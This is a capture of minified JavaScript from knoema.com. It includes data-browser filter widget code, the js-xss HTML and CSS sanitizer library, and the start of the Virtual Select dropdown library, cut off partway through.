.close","click",$.proxy(this._hideGroups,this));r.bind("Hide.DimensionActions",$.proxy(function(){r.find("a.select-all").hide();r.find("a.deselect-all").hide()},this));r.bind("Show.DimensionActions",$.proxy(function(){r.find("a.select-all").show();r.find("a.deselect-all").show()},this))};Knoema.DimensionFilter.MemberList.prototype.setSelectAllButtonState=function(n){this._parent._options.indicateSelectAllState&&this.isAllMembersSelectedInDimensionAvailable&&$(this._container).find(".select-all").toggleClass("active",n).attr("title",n?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Select All is active"):$.R("~/Js/knoema/Knoema.DimensionFilter.js","Select All is not active"))};Knoema.DimensionFilter.MemberList.prototype._resize=function(){var n,t=this,i=$(this._container).find(".dimension-members");i.height()===0?(clearTimeout(n),n=setTimeout(function(){t._resize()},200)):this.memberlistcomponent.resize()};Knoema.DimensionFilter.MemberList.prototype.getMemberListComponentFilter=function(){for(var n,t,i=[],r=0;r<this._dimFilter.length;r++)n=this._dimFilter[r],t=n.DimensionId,t=="Time"||Knoema.Utils.strEquals(t,this.dimensionId)||(this._parent.isAllMembersSelectedInDimension(this.datasetId,t)&&n.Members&&n.Members.length!==0&&(n=Knoema.Utils.objectClone(n),n.Members=[]),i.push(n));return i.length==0?null:{DimensionRequest:i}};Knoema.DimensionFilter.MemberList.prototype.getFilterQuery=function(){var n=null;return this.memberlistcomponent&&(n=this.memberlistcomponent.getFilterQuery()),n};Knoema.DimensionFilter.MemberList.prototype._showGroups=function(){var n=$(this._container),t=n.find(".dimension-groups"),i;return n.find(".dimension-members").hide(),n.find(".filter").hide(),n.find(".actions").hide(),t.show(),i=Knoema.Utils.buildUrl("/page/dimensiongroups?version = "+Knoema.Utils.getGuid(),{datasetId:this.datasetId,dimensionId:this.dimensionId}),n.busy(Knoema.Utils.loadView(i,t)),!1};Knoema.DimensionFilter.MemberList.prototype._selectGroupMembers=function(){var r=$(this._container),e=r.find(".dimension-members"),u=r.find(".dimension-groups"),n=[],t=[],o=[],i,f;u.find("input:checked").each(function(){n.push(parseInt(this.value))});i=0;for(f in n)Knoema.Utils.apiGet("/api/1.0/meta/group/"+n[f],function(r){t=t.concat(r.members);i++;n.length==i&&(o.Members=[],$.each(t,function(n,t){e.find('[id="'+t+'"].add-member').trigger("click")}),u.find(".close").trigger("click"),typeof callback=="function"&&callback())});return!1};Knoema.DimensionFilter.MemberList.prototype._hideGroups=function(){var n=$(this._container),t=n.find(".dimension-groups");return n.find(".filter").show(),n.find(".dimension-members").show(),n.find(".actions").show(),t.hide(),!1};Knoema.DimensionFilter.MemberList.prototype.getMemberName=function(n){if(this.memberlistcomponent)return this.memberlistcomponent.getMemberName(n)};Knoema.DimensionFilter.MemberList.prototype.refreshMemberListHeirarchyTracker=function(){this.memberlistcomponent&&this.memberlistcomponent.bindViewScroll()};Knoema.DimensionFilter.AddGroup=function(n,t,i,r,u){var f,e,o;this._container=n;this._memberlistcomponent=null;Knoema.Events.retrofit(this);f=$(this._container);f.show();this._dimMembers=[];this._styleAddGroup();f.delegate(".save","click",$.proxy(this._addGroup,this));f.delegate(".close","click",$.proxy(function(){$(this._container).trigger("close.addGroup");this.close()},this));e=f.find(".member-selection");e.empty();f.find("input:text").val("");o={datasetId:t,dimensionId:i,multiSelect:!0,filter:r,filterQuery:u};this._memberlistcomponent=new Knoema.DimensionMemberList(e,o);f.bind("selectionChanged",$.proxy(function(n,t,i){var r=t[0];return i?this._dimMembers.push(r):Knoema.Utils.removeItemFromArray(this._dimMembers,r),!1},this));this._groups=[];f.busy($.get("/page/getdimensiongroups?version = "+Knoema.Utils.getGuid(),{datasetId:t,dimensionId:i},$.proxy(function(n){this._groups=n},this)))};Knoema.DimensionFilter.AddGroup.prototype._styleAddGroup=function(){var n=$(this._container);n.find(".member-selection").css({bottom:115,"border-bottom":"5px solid lightgray"}).find(".actions").remove()};Knoema.DimensionFilter.AddGroup.prototype.close=function(){var n=$(this._container);n.undelegate();n.unbind();n.hide()};Knoema.DimensionFilter.AddGroup.prototype._addGroup=function(){var t=$(this._container),n=t.find(".add-group").find("input:text").val(),i,r;if(Knoema.Utils.strEquals(n,$.R("~/Js/knoema/Knoema.DimensionFilter.js","Type name of group here"))&&(n=null),n)if(this._dimMembers.length==0)t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Group can't be empty, Please select members.")).fadeIn().delay(1e3).fadeOut();else{for(i in this._groups)if(r=this._groups[i],Knoema.Utils.strTrim(r)===Knoema.Utils.strTrim(n)){t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Group name already exists in the dimension.")).fadeIn().delay(1e3).fadeOut();return}$(this._container).trigger("close.addGroup",[n,this._dimMembers]);this.close()}else t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Name can't be empty.")).fadeIn().delay(500).fadeOut()};Knoema.DimensionFilter.prototype._getDefaultOptions=function(){return{sampleLayout:null,header:{caption:"Columns",char:"C",tooltip:"To Columns"},stub:{caption:"Rows",char:"R",tooltip:"To Rows",showXyzAxes:!1},filter:{allowMultipleMembers:null},preview:{gadgetClass:"Knoema.HtmlTable",gadgetName:"Table"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!0},allowCrossDataset:!0,hideAndSelectRegionDimensionMembers:!1,timeIsAlwaysFoldable:!1,isAuthenticatedUser:document.page.isAuthenticatedUser()}};Knoema.DimensionFilter.prototype._findInArray=function(n,t){var r,i;for(r in n)if(i=n[r],t(i))return Knoema.Utils.objectClone(i)};Knoema.DimensionFilter.prototype.isCalculatedMembersInDimension=function(n,t){var r=this._datasetDimensions.filter(function(t){return t.DatasetId===n})[0],i,u;if(r&&(i=r.Dimensions.filter(function(n){return n.DimensionId===t})[0],i))for(u in i.Members)if(Knoema.Utils.isCalculatedMember(i.Members[u]))return!0;return!1};Knoema.DimensionFilter.prototype.isAllMembersSelectedInDimension=function(n,t){return n||console.error("datasetId is undefined"),this._dimensionsWithAllMembersSelected.indexOf(n+t)!==-1};Knoema.DimensionFilter.prototype.setAllMembersSelectedInDimension=function(n,t,i){var r,u;(n||console.error("datasetId is undefined"),t==="Time"||this.displayList.isFlatDataset()&&t==="measure")||(r=this.isCalculatedMembersInDimension(n,t),i?(u=this.isAllMembersSelectedInDimension(n,t),u||!this._memberList.isAllMembersSelectedInDimensionAvailable||r||this._dimensionsWithAllMembersSelected.push(n+t)):this._dimensionsWithAllMembersSelected=this._dimensionsWithAllMembersSelected.filter(function(i){return i!==n+t}),this._memberList&&(i&&!r||!i)&&this._memberList.setSelectAllButtonState(i))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js
body_size: 5516
content:
(function e(n,t,i){function r(u,e){var s,h,o;if(!t[u]){if(!n[u]){if(s=typeof require=="function"&&require,!e&&s)return s(u,!0);if(f)return f(u,!0);h=new Error("Cannot find module '"+u+"'");throw h.code="MODULE_NOT_FOUND",h;}o=t[u]={exports:{}};n[u][0].call(o.exports,function(t){var i=n[u][1][t];return r(i?i:t)},o,o.exports,e,n,t,i)}return t[u].exports}for(var f=typeof require=="function"&&require,u=0;u<i.length;u++)r(i[u]);return r})({1:[function(n,t,i){function f(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","loop","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height"],ins:["datetime"],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],sup:[],strong:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","loop","preload","src","height","width"]}}function d(){}function g(){}function nt(){}function tt(){}function o(n){return n.replace(rt,"&lt;").replace(ut,"&gt;")}function it(n,t,i,f){if(i=p(i),t==="href"||t==="src"){if(i=r.trim(i),i==="#")return"#";if(!(i.substr(0,7)==="http://"||i.substr(0,8)==="https://"||i.substr(0,7)==="mailto:"||i.substr(0,4)==="tel:"||i[0]==="#"||i[0]==="/"))return""}else if(t==="background"){if(u.lastIndex=0,u.test(i))return""}else if(t==="style"){if((s.lastIndex=0,s.test(i))||(h.lastIndex=0,h.test(i)&&(u.lastIndex=0,u.test(i))))return"";f!==!1&&(f=f||e,i=f.process(i))}return w(i)}function c(n){return n.replace(ft,"&quot;")}function l(n){return n.replace(et,'"')}function a(n){return n.replace(ot,function(n,t){return t[0]==="x"||t[0]==="X"?String.fromCharCode(parseInt(t.substr(1),16)):String.fromCharCode(parseInt(t,10))})}function v(n){return n.replace(st,":").replace(ht," ")}function y(n){for(var i="",t=0,u=n.length;t<u;t++)i+=n.charCodeAt(t)<32?" ":n.charAt(t);return r.trim(i)}function p(n){return n=l(n),n=a(n),n=v(n),y(n)}function w(n){return n=c(n),o(n)}function ct(){return""}function lt(n,t){function e(t){return f?!0:r.indexOf(n,t)!==-1}var f,u,i;return typeof t!="function"&&(t=function(){}),f=!Array.isArray(n),u=[],i=!1,{onIgnoreTag:function(n,r,f){if(e(n)){if(f.isClosing){var o="[/removed]",s=f.position+o.length;return u.push([i!==!1?i:f.position,s]),i=!1,o}return i||(i=f.position),"[removed]"}return t(n,r,f)},remove:function(n){var i="",t=0;return r.forEach(u,function(r){i+=n.slice(t,r[0]);t=r[1]}),i+=n.slice(t)}}}function at(n){return n.replace(vt,"")}function yt(n){var t=n.split("");return t=t.filter(function(n){var t=n.charCodeAt(0);return t===127?!1:t<=31?t===10||t===13?!0:!1:!0}),t.join("")}var b=n("cssfilter").FilterCSS,k=n("cssfilter").getDefaultWhiteList,r=n("./util"),e=new b,rt=/</g,ut=/>/g,ft=/"/g,et=/&quot;/g,ot=/&#([a-zA-Z0-9]*);?/gim,st=/&colon;?/gim,ht=/&newline;?/gim,u=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a)\:/gi,s=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,h=/u\s*r\s*l\s*\(.*/gi,vt=/<!--[\s\S]*?-->/g;i.whiteList=f();i.getDefaultWhiteList=f;i.onTag=d;i.onIgnoreTag=g;i.onTagAttr=nt;i.onIgnoreTagAttr=tt;i.safeAttrValue=it;i.escapeHtml=o;i.escapeQuote=c;i.unescapeQuote=l;i.escapeHtmlEntities=a;i.escapeDangerHtml5Entities=v;i.clearNonPrintableCharacter=y;i.friendlyAttrValue=p;i.escapeAttrValue=w;i.onIgnoreTagStripAll=ct;i.StripTagBody=lt;i.stripCommentTag=at;i.stripBlankChar=yt;i.cssFilter=e;i.getDefaultCSSWhiteList=k},{"./util":4,cssfilter:8}],2:[function(n,t,i){function o(n,t){var i=new e(t);return i.process(n)}function s(){return typeof self!="undefined"&&typeof DedicatedWorkerGlobalScope!="undefined"&&self instanceof DedicatedWorkerGlobalScope}var u=n("./default"),f=n("./parser"),e=n("./xss"),r;i=t.exports=o;i.FilterXSS=e;for(r in u)i[r]=u[r];for(r in f)i[r]=f[r];typeof window!="undefined"&&(window.filterXSS=t.exports);s()&&(self.filterXSS=t.exports)},{"./default":1,"./parser":3,"./xss":5}],3:[function(n,t,i){function f(n){var i=r.spaceIndex(n),t;return t=i===-1?n.slice(1,-1):n.slice(1,i+1),t=r.trim(t).toLowerCase(),t.slice(0,1)==="/"&&(t=t.slice(1)),t.slice(-1)==="/"&&(t=t.slice(0,-1)),t}function e(n){return n.slice(0,2)==="<\/"}function o(n,t,i){"user strict";for(var s="",h=0,o=!1,c=!1,r=0,v=n.length,a="",l="",u,r=0;r<v;r++)if(u=n.charAt(r),o===!1){if(u==="<"){o=r;continue}}else if(c===!1){if(u==="<"){s+=i(n.slice(h,r));o=r;h=r;continue}if(u===">"){s+=i(n.slice(h,o));l=n.slice(o,r+1);a=f(l);s+=t(o,s.length,a,l,e(l));h=r+1;o=!1;continue}if((u==='"'||u==="'")&&n.charAt(r-1)==="="){c=u;continue}}else if(u===c){c=!1;continue}return h<n.length&&(s+=i(n.substr(h))),s}function h(n,t){"user strict";function v(n,i){if(n=r.trim(n),n=n.replace(s,"").toLowerCase(),!(n.length<1)){var u=t(n,i||"");u&&y.push(u)}}for(var a,h,o,f=0,y=[],e=!1,p=n.length,i=0;i<p;i++){if(a=n.charAt(i),e===!1&&a==="="){e=n.slice(f,i);f=i+1;continue}if(e!==!1&&i===f&&(a==='"'||a==="'")&&n.charAt(i-1)==="=")if(o=n.indexOf(a,i+1),o===-1)break;else{h=r.trim(n.slice(f+1,o));v(e,h);e=!1;i=o;f=i+1;continue}if(/\s|\n|\t/.test(a))if(n=n.replace(/\s|\n|\t/g," "),e===!1)if(o=c(n,i),o===-1){h=r.trim(n.slice(f,i));v(h);e=!1;f=i+1;continue}else{i=o-1;continue}else if(o=l(n,i-1),o===-1){h=r.trim(n.slice(f,i));h=u(h);v(e,h);e=!1;f=i+1;continue}else continue}return f<n.length&&(e===!1?v(n.slice(f)):v(e,u(r.trim(n.slice(f))))),r.trim(y.join(" "))}function c(n,t){for(;t<n.length;t++){var i=n[t];if(i!==" ")return i==="="?t:-1}}function l(n,t){for(;t>0;t--){var i=n[t];if(i!==" ")return i==="="?t:-1}}function a(n){return n[0]==='"'&&n[n.length-1]==='"'||n[0]==="'"&&n[n.length-1]==="'"?!0:!1}function u(n){return a(n)?n.substr(1,n.length-2):n}var r=n("./util"),s=/[^a-zA-Z0-9_:\.\-]/gim;i.parseTag=o;i.parseAttr=h},{"./util":4}],4:[function(n,t){t.exports={indexOf:function(n,t){var i,r;if(Array.prototype.indexOf)return n.indexOf(t);for(i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1},forEach:function(n,t,i){var r,u;if(Array.prototype.forEach)return n.forEach(t,i);for(r=0,u=n.length;r<u;r++)t.call(i,n[r],r,n)},trim:function(n){return String.prototype.trim?n.trim():n.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(n){var t=/\s|\n|\t/.exec(n);return t?t.index:-1}}},{}],5:[function(n,t){function u(n){return n===undefined||n===null}function c(n){var i=r.spaceIndex(n),t;return i===-1?{html:"",closing:n[n.length-2]==="/"}:(n=r.trim(n.slice(i+1,-1)),t=n[n.length-1]==="/",t&&(n=r.trim(n.slice(0,-1))),{html:n,closing:t})}function l(n){var t={};for(var i in n)t[i]=n[i];return t}function e(n){n=l(n||{});n.stripIgnoreTag&&(n.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),n.onIgnoreTag=i.onIgnoreTagStripAll);n.whiteList=n.whiteList||i.whiteList;n.onTag=n.onTag||i.onTag;n.onTagAttr=n.onTagAttr||i.onTagAttr;n.onIgnoreTag=n.onIgnoreTag||i.onIgnoreTag;n.onIgnoreTagAttr=n.onIgnoreTagAttr||i.onIgnoreTagAttr;n.safeAttrValue=n.safeAttrValue||i.safeAttrValue;n.escapeHtml=n.escapeHtml||i.escapeHtml;this.options=n;n.css===!1?this.cssFilter=!1:(n.css=n.css||{},this.cssFilter=new o(n.css))}var o=n("cssfilter").FilterCSS,i=n("./default"),f=n("./parser"),s=f.parseTag,h=f.parseAttr,r=n("./util");e.prototype.process=function(n){var f,e;if(n=n||"",n=n.toString(),!n)return"";var l=this,t=l.options,a=t.whiteList,y=t.onTag,o=t.onIgnoreTag,p=t.onTagAttr,w=t.onIgnoreTagAttr,b=t.safeAttrValue,v=t.escapeHtml,k=l.cssFilter;return t.stripBlankChar&&(n=i.stripBlankChar(n)),t.allowCommentTag||(n=i.stripCommentTag(n)),f=!1,t.stripIgnoreTagBody&&(f=i.StripTagBody(t.stripIgnoreTagBody,o),o=f.onIgnoreTag),e=s(n,function(n,t,i,f,e){var l={sourcePosition:n,position:t,isClosing:e,isWhite:a.hasOwnProperty(i)},s=y(i,f,l);if(!u(s))return s;if(l.isWhite){if(l.isClosing)return"<\/"+i+">";var d=c(f),nt=a[i],g=h(d.html,function(n,t){var e=r.indexOf(nt,n)!==-1,f=p(i,n,t,e);return u(f)?e?(t=b(i,n,t,k),t?n+'="'+t+'"':n):(f=w(i,n,t,e),!u(f))?f:void 0:f}),f="<"+i;return g&&(f+=" "+g),d.closing&&(f+=" /"),f+">"}return(s=o(i,f,l),!u(s))?s:v(f)},v),f&&(e=f.remove(e)),e};t.exports=e},{"./default":1,"./parser":3,"./util":4,cssfilter:8}],6:[function(n,t){function r(n){return n===undefined||n===null}function e(n){var t={};for(var i in n)t[i]=n[i];return t}function u(n){n=e(n||{});n.whiteList=n.whiteList||i.whiteList;n.onAttr=n.onAttr||i.onAttr;n.onIgnoreAttr=n.onIgnoreAttr||i.onIgnoreAttr;n.safeAttrValue=n.safeAttrValue||i.safeAttrValue;this.options=n}var i=n("./default"),f=n("./parser"),o=n("./util");u.prototype.process=function(n){if(n=n||"",n=n.toString(),!n)return"";var i=this,t=i.options,u=t.whiteList,e=t.onAttr,o=t.onIgnoreAttr,s=t.safeAttrValue;return f(n,function(n,t,i,f,h){var l=u[i],c=!1,v,a;if(l===!0?c=l:typeof l=="function"?c=l(f):l instanceof RegExp&&(c=l.test(f)),c!==!0&&(c=!1),f=s(i,f),f)return(v={position:t,sourcePosition:n,source:h,isWhite:c},c)?(a=e(i,f,v),r(a)?i+":"+f:a):(a=o(i,f,v),!r(a))?a:void 0})};t.exports=u},{"./default":7,"./parser":9,"./util":10}],7:[function(n,t,i){function r(){var n={};return n["align-content"]=!1,n["align-items"]=!1,n["align-self"]=!1,n["alignment-adjust"]=!1,n["alignment-baseline"]=!1,n.all=!1,n["anchor-point"]=!1,n.animation=!1,n["animation-delay"]=!1,n["animation-direction"]=!1,n["animation-duration"]=!1,n["animation-fill-mode"]=!1,n["animation-iteration-count"]=!1,n["animation-name"]=!1,n["animation-play-state"]=!1,n["animation-timing-function"]=!1,n.azimuth=!1,n["backface-visibility"]=!1,n.background=!0,n["background-attachment"]=!0,n["background-clip"]=!0,n["background-color"]=!0,n["background-image"]=!0,n["background-origin"]=!0,n["background-position"]=!0,n["background-repeat"]=!0,n["background-size"]=!0,n["baseline-shift"]=!1,n.binding=!1,n.bleed=!1,n["bookmark-label"]=!1,n["bookmark-level"]=!1,n["bookmark-state"]=!1,n.border=!0,n["border-bottom"]=!0,n["border-bottom-color"]=!0,n["border-bottom-left-radius"]=!0,n["border-bottom-right-radius"]=!0,n["border-bottom-style"]=!0,n["border-bottom-width"]=!0,n["border-collapse"]=!0,n["border-color"]=!0,n["border-image"]=!0,n["border-image-outset"]=!0,n["border-image-repeat"]=!0,n["border-image-slice"]=!0,n["border-image-source"]=!0,n["border-image-width"]=!0,n["border-left"]=!0,n["border-left-color"]=!0,n["border-left-style"]=!0,n["border-left-width"]=!0,n["border-radius"]=!0,n["border-right"]=!0,n["border-right-color"]=!0,n["border-right-style"]=!0,n["border-right-width"]=!0,n["border-spacing"]=!0,n["border-style"]=!0,n["border-top"]=!0,n["border-top-color"]=!0,n["border-top-left-radius"]=!0,n["border-top-right-radius"]=!0,n["border-top-style"]=!0,n["border-top-width"]=!0,n["border-width"]=!0,n.bottom=!1,n["box-decoration-break"]=!0,n["box-shadow"]=!0,n["box-sizing"]=!0,n["box-snap"]=!0,n["box-suppress"]=!0,n["break-after"]=!0,n["break-before"]=!0,n["break-inside"]=!0,n["caption-side"]=!1,n.chains=!1,n.clear=!0,n.clip=!1,n["clip-path"]=!1,n["clip-rule"]=!1,n.color=!0,n["color-interpolation-filters"]=!0,n["column-count"]=!1,n["column-fill"]=!1,n["column-gap"]=!1,n["column-rule"]=!1,n["column-rule-color"]=!1,n["column-rule-style"]=!1,n["column-rule-width"]=!1,n["column-span"]=!1,n["column-width"]=!1,n.columns=!1,n.contain=!1,n.content=!1,n["counter-increment"]=!1,n["counter-reset"]=!1,n["counter-set"]=!1,n.crop=!1,n.cue=!1,n["cue-after"]=!1,n["cue-before"]=!1,n.cursor=!1,n.direction=!1,n.display=!0,n["display-inside"]=!0,n["display-list"]=!0,n["display-outside"]=!0,n["dominant-baseline"]=!1,n.elevation=!1,n["empty-cells"]=!1,n.filter=!1,n.flex=!1,n["flex-basis"]=!1,n["flex-direction"]=!1,n["flex-flow"]=!1,n["flex-grow"]=!1,n["flex-shrink"]=!1,n["flex-wrap"]=!1,n.float=!1,n["float-offset"]=!1,n["flood-color"]=!1,n["flood-opacity"]=!1,n["flow-from"]=!1,n["flow-into"]=!1,n.font=!0,n["font-family"]=!0,n["font-feature-settings"]=!0,n["font-kerning"]=!0,n["font-language-override"]=!0,n["font-size"]=!0,n["font-size-adjust"]=!0,n["font-stretch"]=!0,n["font-style"]=!0,n["font-synthesis"]=!0,n["font-variant"]=!0,n["font-variant-alternates"]=!0,n["font-variant-caps"]=!0,n["font-variant-east-asian"]=!0,n["font-variant-ligatures"]=!0,n["font-variant-numeric"]=!0,n["font-variant-position"]=!0,n["font-weight"]=!0,n.grid=!1,n["grid-area"]=!1,n["grid-auto-columns"]=!1,n["grid-auto-flow"]=!1,n["grid-auto-rows"]=!1,n["grid-column"]=!1,n["grid-column-end"]=!1,n["grid-column-start"]=!1,n["grid-row"]=!1,n["grid-row-end"]=!1,n["grid-row-start"]=!1,n["grid-template"]=!1,n["grid-template-areas"]=!1,n["grid-template-columns"]=!1,n["grid-template-rows"]=!1,n["hanging-punctuation"]=!1,n.height=!0,n.hyphens=!1,n.icon=!1,n["image-orientation"]=!1,n["image-resolution"]=!1,n["ime-mode"]=!1,n["initial-letters"]=!1,n["inline-box-align"]=!1,n["justify-content"]=!1,n["justify-items"]=!1,n["justify-self"]=!1,n.left=!1,n["letter-spacing"]=!0,n["lighting-color"]=!0,n["line-box-contain"]=!1,n["line-break"]=!1,n["line-grid"]=!1,n["line-height"]=!1,n["line-snap"]=!1,n["line-stacking"]=!1,n["line-stacking-ruby"]=!1,n["line-stacking-shift"]=!1,n["line-stacking-strategy"]=!1,n["list-style"]=!0,n["list-style-image"]=!0,n["list-style-position"]=!0,n["list-style-type"]=!0,n.margin=!0,n["margin-bottom"]=!0,n["margin-left"]=!0,n["margin-right"]=!0,n["margin-top"]=!0,n["marker-offset"]=!1,n["marker-side"]=!1,n.marks=!1,n.mask=!1,n["mask-box"]=!1,n["mask-box-outset"]=!1,n["mask-box-repeat"]=!1,n["mask-box-slice"]=!1,n["mask-box-source"]=!1,n["mask-box-width"]=!1,n["mask-clip"]=!1,n["mask-image"]=!1,n["mask-origin"]=!1,n["mask-position"]=!1,n["mask-repeat"]=!1,n["mask-size"]=!1,n["mask-source-type"]=!1,n["mask-type"]=!1,n["max-height"]=!0,n["max-lines"]=!1,n["max-width"]=!0,n["min-height"]=!0,n["min-width"]=!0,n["move-to"]=!1,n["nav-down"]=!1,n["nav-index"]=!1,n["nav-left"]=!1,n["nav-right"]=!1,n["nav-up"]=!1,n["object-fit"]=!1,n["object-position"]=!1,n.opacity=!1,n.order=!1,n.orphans=!1,n.outline=!1,n["outline-color"]=!1,n["outline-offset"]=!1,n["outline-style"]=!1,n["outline-width"]=!1,n.overflow=!1,n["overflow-wrap"]=!1,n["overflow-x"]=!1,n["overflow-y"]=!1,n.padding=!0,n["padding-bottom"]=!0,n["padding-left"]=!0,n["padding-right"]=!0,n["padding-top"]=!0,n.page=!1,n["page-break-after"]=!1,n["page-break-before"]=!1,n["page-break-inside"]=!1,n["page-policy"]=!1,n.pause=!1,n["pause-after"]=!1,n["pause-before"]=!1,n.perspective=!1,n["perspective-origin"]=!1,n.pitch=!1,n["pitch-range"]=!1,n["play-during"]=!1,n.position=!1,n["presentation-level"]=!1,n.quotes=!1,n["region-fragment"]=!1,n.resize=!1,n.rest=!1,n["rest-after"]=!1,n["rest-before"]=!1,n.richness=!1,n.right=!1,n.rotation=!1,n["rotation-point"]=!1,n["ruby-align"]=!1,n["ruby-merge"]=!1,n["ruby-position"]=!1,n["shape-image-threshold"]=!1,n["shape-outside"]=!1,n["shape-margin"]=!1,n.size=!1,n.speak=!1,n["speak-as"]=!1,n["speak-header"]=!1,n["speak-numeral"]=!1,n["speak-punctuation"]=!1,n["speech-rate"]=!1,n.stress=!1,n["string-set"]=!1,n["tab-size"]=!1,n["table-layout"]=!1,n["text-align"]=!0,n["text-align-last"]=!0,n["text-combine-upright"]=!0,n["text-decoration"]=!0,n["text-decoration-color"]=!0,n["text-decoration-line"]=!0,n["text-decoration-skip"]=!0,n["text-decoration-style"]=!0,n["text-emphasis"]=!0,n["text-emphasis-color"]=!0,n["text-emphasis-position"]=!0,n["text-emphasis-style"]=!0,n["text-height"]=!0,n["text-indent"]=!0,n["text-justify"]=!0,n["text-orientation"]=!0,n["text-overflow"]=!0,n["text-shadow"]=!0,n["text-space-collapse"]=!0,n["text-transform"]=!0,n["text-underline-position"]=!0,n["text-wrap"]=!0,n.top=!1,n.transform=!1,n["transform-origin"]=!1,n["transform-style"]=!1,n.transition=!1,n["transition-delay"]=!1,n["transition-duration"]=!1,n["transition-property"]=!1,n["transition-timing-function"]=!1,n["unicode-bidi"]=!1,n["vertical-align"]=!1,n.visibility=!1,n["voice-balance"]=!1,n["voice-duration"]=!1,n["voice-family"]=!1,n["voice-pitch"]=!1,n["voice-range"]=!1,n["voice-rate"]=!1,n["voice-stress"]=!1,n["voice-volume"]=!1,n.volume=!1,n["white-space"]=!1,n.widows=!1,n.width=!0,n["will-change"]=!1,n["word-break"]=!0,n["word-spacing"]=!0,n["word-wrap"]=!0,n["wrap-flow"]=!1,n["wrap-through"]=!1,n["writing-mode"]=!1,n["z-index"]=!1,n}function u(){}function f(){}function o(n,t){return e.test(t)?"":t}var e=/javascript\s*\:/img;i.whiteList=r();i.getDefaultWhiteList=r;i.onAttr=u;i.onIgnoreAttr=f;i.safeAttrValue=o},{}],8:[function(n,t,i){function e(n,t){var i=new f(t);return i.process(n)}var u=n("./default"),f=n("./css"),r;i=t.exports=e;i.FilterCSS=f;for(r in u)i[r]=u[r];typeof window!="undefined"&&(window.filterCSS=t.exports)},{"./css":6,"./default":7}],9:[function(n,t){function r(n,t){function h(){var u,s,h,l,c;f||(u=i.trim(n.slice(e,r)),s=u.indexOf(":"),s!==-1&&(h=i.trim(u.slice(0,s)),l=i.trim(u.slice(s+1)),h&&(c=t(e,o.length,h,l,u),c&&(o+=c+"; "))));e=r+1}var u,s;n=i.trimRight(n);n[n.length-1]!==";"&&(n+=";");for(var c=n.length,f=!1,e=0,r=0,o="";r<c;r++)if(u=n[r],u==="/"&&n[r+1]==="*"){if(s=n.indexOf("*/",r+2),s===-1)break;r=s+1;e=r+1;f=!1}else u==="("?f=!0:u===")"?f=!1:u===";"?f||h():u==="\n"&&h();return i.trim(o)}var i=n("./util");t.exports=r},{"./util":10}],10:[function(n,t){t.exports={indexOf:function(n,t){var i,r;if(Array.prototype.indexOf)return n.indexOf(t);for(i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1},forEach:function(n,t,i){var r,u;if(Array.prototype.forEach)return n.forEach(t,i);for(r=0,u=n.length;r<u;r++)t.call(i,n[r],r,n)},trim:function(n){return String.prototype.trim?n.trim():n.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(n){return String.prototype.trimRight?n.trimRight():n.replace(/(\s*$)/g,"")}}},{}]},{},[2])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js
body_size: 19122
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
(function(){!function(){"use strict";function b(n){return nt(n)||g(n)||d(n)||k()}function k(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function d(n,t){if(n){if(typeof n=="string")return f(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(n,t):void 0}}function g(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function nt(n){if(Array.isArray(n))return f(n)}function f(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function e(n){"@babel/helpers - typeof";return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e(n)}function tt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function c(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function it(n,t,i){return t&&c(n.prototype,t),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function rt(n,t){return et(n)||ft(n,t)||a(n,t)||ut()}function ut(){throw new TypeError("Invalid attempt to destructure non-iterable 